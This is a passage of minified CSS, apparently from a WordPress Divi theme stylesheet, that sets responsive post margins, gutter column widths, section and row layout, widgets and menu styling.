(max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters2 #left-area{width:77.25%}.et_pb_gutter.et_pb_gutters2 #sidebar{width:22.75%}.et_pb_gutters2.et_right_sidebar #left-area{padding-right:3%}.et_pb_gutters2.et_left_sidebar #left-area{padding-left:3%}.et_pb_gutter.et_pb_gutters2.et_right_sidebar #main-content .container:before{right:22.75%!important}.et_pb_gutter.et_pb_gutters2.et_left_sidebar #main-content .container:before{left:22.75%!important}.et_pb_gutters2 .et_pb_column,.et_pb_gutters2.et_pb_row .et_pb_column{margin-right:3%}.et_pb_gutters2 .et_pb_column_4_4,.et_pb_gutters2.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:1.5%}.et_pb_gutters2 .et_pb_column_3_4,.et_pb_gutters2.et_pb_row .et_pb_column_3_4{width:74.25%}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:2.02%}.et_pb_gutters2 .et_pb_column_2_3,.et_pb_gutters2.et_pb_row .et_pb_column_2_3{width:65.667%}.et_pb_gutters2 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:2.284%}.et_pb_gutters2 .et_pb_column_3_5,.et_pb_gutters2.et_pb_row .et_pb_column_3_5{width:58.8%}.et_pb_gutters2 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:2.551%}.et_pb_gutters2 .et_pb_column_1_2,.et_pb_gutters2.et_pb_row .et_pb_column_1_2{width:48.5%}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:3.093%}.et_pb_gutters2 .et_pb_column_2_5,.et_pb_gutters2.et_pb_row .et_pb_column_2_5{width:38.2%}.et_pb_gutters2 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:3.927%}.et_pb_gutters2 .et_pb_column_1_3,.et_pb_gutters2.et_pb_row .et_pb_column_1_3{width:31.3333%}.et_pb_gutters2 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et_pb_gutters2 .et_pb_column_1_4,.et_pb_gutters2.et_pb_row .et_pb_column_1_4{width:22.75%}.et_pb_gutters2 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_pb_gutters2 .et_pb_column_1_5,.et_pb_gutters2.et_pb_row .et_pb_column_1_5{width:17.6%}.et_pb_gutters2 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:8.523%}.et_pb_gutters2 .et_pb_column_1_6,.et_pb_gutters2.et_pb_row .et_pb_column_1_6{width:14.1667%}.et_pb_gutters2 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:10.588%}.et_pb_gutters2 .et_full_width_page.woocommerce-page ul.products li.product{width:22.75%;margin-right:3%;margin-bottom:3%}.et_pb_gutters2.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters2.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:30.64%;margin-right:4.04%}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et-menu li{display:inline-block;font-size:14px;padding-right:22px}.et-menu>li:last-child{padding-right:0}.et-menu a{color:rgba(0,0,0,.6);text-decoration:none;display:block;position:relative}.et-menu a,.et-menu a:hover{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.et-menu a:hover{opacity:.7}.et-menu li>a{padding-bottom:29px;word-wrap:break-word}a.et_pb_menu__icon,button.et_pb_menu__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;margin:0 11px;font-size:17px;line-height:normal;background:none;border:0;cursor:pointer;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}a.et_pb_menu__icon:after,button.et_pb_menu__icon:after{font-family:ETmodules}a.et_pb_menu__icon__with_count:after,button.et_pb_menu__icon__with_count:after{margin-right:10px}.et_pb_menu__wrap .mobile_menu_bar{-webkit-transform:translateY(3%);transform:translateY(3%)}.et_pb_menu__wrap .mobile_menu_bar:before{top:0}.et_pb_menu__logo{overflow:hidden}.et_pb_menu__logo img{display:block}.et_pb_menu__logo img[src$=".svg"]{width:100%}.et_pb_menu__search-button:after{content:"U"}.et_pb_menu__cart-button:after{content:"\E07A"}@media (max-width:980px){.et-menu{display:none}.et_mobile_nav_menu{display:block;margin-top:-1px}}
